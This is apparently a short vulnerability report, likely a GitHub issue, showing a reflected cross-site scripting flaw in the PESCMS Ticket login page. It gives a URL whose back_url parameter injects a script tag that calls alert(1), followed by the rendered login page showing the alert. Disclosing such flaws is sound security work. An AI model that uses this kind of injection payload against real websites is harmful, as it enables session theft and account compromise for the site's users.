 192.168.0.105/?m=Login&a=index&back_url="><script>alert%281%29%3B<%2Fscript>
192.168.0.105 显示
1
确定
登录帐号
邮箱地址
登录密码
请将图中的字符输入在验证码输入框
fNmx
验证码
还没PESCMS Ticket开源版账号？立即注册! 忘记密码？
">
登录